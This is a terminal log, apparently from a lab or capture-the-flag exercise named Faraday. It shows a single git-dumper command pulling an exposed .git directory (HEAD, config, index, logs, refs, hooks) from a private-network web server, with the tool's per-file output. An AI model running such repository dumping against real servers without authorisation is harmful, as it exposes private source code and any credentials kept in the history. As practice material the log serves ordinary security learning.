 10.0.4.15 10.10.14.20 10.13.37.14-Faraday 25% 05:59 PM
❯ git-dumper http://10.13.37.14/.git/ dump_new
[-] Testing http://10.13.37.14/.git/HEAD [200]
[-] Testing http://10.13.37.14/.git/ [404]
[-] Fetching common files
[-] Fetching http://10.13.37.14/.git/COMMIT_EDITMSG [200]
[-] Fetching http://10.13.37.14/.gitignore [404]
[-] http://10.13.37.14/.gitignore responded with status code 404
[-] Fetching http://10.13.37.14/.git/hooks/post-receive.sample [404]
[-] http://10.13.37.14/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://10.13.37.14/.git/hooks/post-commit.sample [404]
[-] http://10.13.37.14/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://10.13.37.14/.git/description [200]
[-] Fetching http://10.13.37.14/.git/hooks/post-update.sample [200]
[-] Fetching http://10.13.37.14/.git/hooks/commit-msg.sample [200]
[-] Fetching http://10.13.37.14/.git/hooks/pre-commit.sample [200]
[-] Fetching http://10.13.37.14/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://10.13.37.14/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://10.13.37.14/.git/hooks/pre-push.sample [200]
[-] Fetching http://10.13.37.14/.git/hooks/update.sample [200]
[-] Fetching http://10.13.37.14/.git/index [200]
[-] Fetching http://10.13.37.14/.git/objects/info/packs [404]
[-] Fetching http://10.13.37.14/.git/info/exclude [200]
[-] http://10.13.37.14/.git/objects/info/packs responded with status code 404
[-] Fetching http://10.13.37.14/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://10.13.37.14/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://10.13.37.14/.git/hooks/pre-receive.sample [200]
[-] Finding refs/
[-] Fetching http://10.13.37.14/.git/config [200]
[-] Fetching http://10.13.37.14/.git/logs/refs/remotes/origin/HEAD [404]
[-] Fetching http://10.13.37.14/.git/logs/refs/remotes/origin/master [404]
[-] http://10.13.37.14/.git/logs/refs/remotes/origin/master responded with status code 404
[-] http://10.13.37.14/.git/logs/refs/remotes/origin/HEAD responded with status code 404
[-] Fetching http://10.13.37.14/.git/FETCH_HEAD [404]
[-] http://10.13.37.14/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://10.13.37.14/.git/info/refs [404]
[-] http://10.13.37.14/.git/info/refs responded with status code 404
[-] Fetching http://10.13.37.14/.git/HEAD [200]
[-] Fetching http://10.13.37.14/.git/logs/HEAD [200]
[-] Fetching http://10.13.37.14/.git/ORIG_HEAD [404]
[-] http://10.13.37.14/.git/ORIG_HEAD responded with status code 404
[-] Fetching http://10.13.37.14/.git/logs/refs/heads/master [200]
[-] Fetching http://10.13.37.14/.git/logs/refs/stash [404]
[-] http://10.13.37.14/.git/logs/refs/stash responded with status code 404
[-] Fetching http://10.13.37.14/.git/packed-refs [404]
[-] http://10.13.37.14/.git/packed-refs responded with status code 404
[-] Fetching http://10.13.37.14/.git/refs/heads/master [200]
[-] Fetching http://10.13.37.14/.git/refs/remotes/origin/HEAD [404]
[-] http://10.13.37.14/.git/refs/remotes/origin/HEAD responded with status code 404
[-] Fetching http://10.13.37.14/.git/refs/wip/wtree/refs/heads/master [404]
[-] http://10.13.37.14/.git/refs/wip/wtree/refs/heads/master responded with status code 404
[-] Fetching http://10.13.37.14/.git/refs/stash [404]
[-] http://10.13.37.14/.git/refs/stash responded with status code 404